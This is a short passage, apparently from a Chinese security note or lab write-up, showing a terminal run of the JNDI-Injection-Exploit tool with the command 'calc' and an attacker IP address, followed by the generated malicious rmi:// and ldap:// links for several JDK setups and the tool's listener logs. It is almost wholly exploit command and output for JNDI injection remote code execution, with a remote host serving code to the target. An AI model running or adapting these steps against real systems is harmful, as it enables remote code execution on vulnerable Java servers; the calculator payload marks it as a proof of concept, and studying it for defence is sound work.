 ^Croot@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/1cm5cm
使用注入工具生成一个弹出计算机的命令
ldap://47.94.236.117:1389/1cm5cm
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in
classpath):
rmi://47.94.236.117:1099/puvzuh
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/jgxcdg
ldap://47.94.236.117:1389/jgxcdg
----------------------------Server Log----------------------------
2023-08-23 20:20:28 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-08-23 20:20:28 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-23 20:20:29 [LDAPSERVER] >> Listening on 0.0.0.0:1389